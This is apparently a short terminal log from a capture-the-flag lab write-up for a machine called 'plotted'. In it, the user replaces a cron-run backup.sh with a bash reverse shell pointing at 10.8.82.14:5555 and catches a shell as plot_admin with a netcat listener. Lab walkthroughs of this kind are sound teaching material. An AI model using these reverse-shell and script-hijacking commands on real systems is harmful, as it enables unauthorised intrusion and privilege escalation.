 www-data@plotted:/var/www/scripts$ ls
backup.sh
www-data@plotted:/var/www/scripts$ rm backup.sh
rm: remove write-protected regular file 'backup.sh'? y
www-data@plotted:/var/www/scripts$ printf '#!/usr/bin/bash\nbash -c "bash -i >& /dev/tcp/10.8.82.14/5555 0>&1"' > backup.sh
www-data@plotted:/var/www/scripts$ chmod +x backup.sh
www-data@plotted:/var/www/scripts$
(elliot@archlinux)-[~/data/plottedcms]-[192.168.225.72]-[git:(main) ✗]
$ nc -nvlp 5555 1
Connection from 10.10.12.199:56638
bash: cannot set terminal process group (1419): Inappropriate ioctl for device
bash: no job control in this shell
plot_admin@plotted:~$ 2